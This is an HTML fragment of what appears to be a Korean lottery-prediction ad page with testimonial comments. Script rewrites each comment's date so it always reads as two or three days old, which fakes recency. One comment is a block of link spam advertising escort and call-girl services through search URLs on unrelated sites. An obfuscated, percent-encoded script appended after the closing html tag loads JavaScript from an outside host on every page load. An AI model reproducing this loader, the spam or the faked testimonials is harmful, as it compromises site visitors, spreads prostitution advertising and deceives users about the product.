            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://health.usu.edu/?s=
〖사하출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	사하출장샵추천	사하출장만남	사하출장대행	사하출장안마	사하출장아가씨	사하콜걸출장마사지	사하출장마사지+콜걸+안마후기	사하출장맛사지후기">#〖사하출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	사하출장샵추천	사하출장만남	사하출장대행	사하출장안마	사하출장아가씨	사하콜걸출장마사지	사하출장마사지+콜걸+안마후기	사하출장맛사지후기</a></p>
<p><a href="https://www.diki.pl/slownik-niemieckiego?q=
〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기">#〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기</a></p>
<p><a href="https://www.diki.pl/slownik-niemieckiego?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기">#〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기</a></p>
<p><a href="https://www.dell.com/community/forums/searchpage/tab/message?filter=location&q=
〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기">#〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기</a></p>
<p><a href="http://www.dictionary.com/misspelling?term=
출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지">#출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지</a></p>
<p><a href="https://vimeo.com/search?q=
〖속초출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	속초출장샵추천	속초출장만남	속초출장대행	속초출장안마	속초출장아가씨	속초콜걸출장마사지	속초출장마사지+콜걸+안마후기	속초출장맛사지후기">#〖속초출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	속초출장샵추천	속초출장만남	속초출장대행	속초출장안마	속초출장아가씨	속초콜걸출장마사지	속초출장마사지+콜걸+안마후기	속초출장맛사지후기</a></p>
<p><a href="https://www.businesstraveller.com/?s=
〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기">#〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기</a></p>
<p><a href="https://www.overdrive.com/search?q=
〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기">#〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기</a></p>
<p><a href="https://www.liberianobserver.com/?s=
출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지">#출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지</a></p>
<p><a href="https://kr.battle.net/support/ko/search?g=&source=all&q=
출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지">#출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지</a></p>
<p><a href="http://reference.wolfram.com/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천</a></p>
<p><a href="https://www.snopes.com/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 성북 출장만남 성북 출장샵추천 성북 출장만남후기 성북 출장대행 성북 콜걸추천 성북 콜걸후기 성북 콜걸후기 성북 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 성북 출장만남 성북 출장샵추천 성북 출장만남후기 성북 출장대행 성북 콜걸추천 성북 콜걸후기 성북 콜걸후기 성북 출장대행추천</a></p>
<p><a href="https://moneyish.com/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.weforum.org/search?query=
〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기">#〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
〖전동면출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전동면출장샵추천	전동면출장만남	전동면출장대행	전동면출장안마	전동면출장아가씨	전동면콜걸출장마사지	전동면출장마사지+콜걸+안마후기	전동면출장맛사지후기">#〖전동면출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전동면출장샵추천	전동면출장만남	전동면출장대행	전동면출장안마	전동면출장아가씨	전동면콜걸출장마사지	전동면출장마사지+콜걸+안마후기	전동면출장맛사지후기</a></p>
<p><a href="https://www.weforum.org/search?query=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.gilt.com/search?q.query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천</a></p>
<p><a href="https://steamcommunity.com/market/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>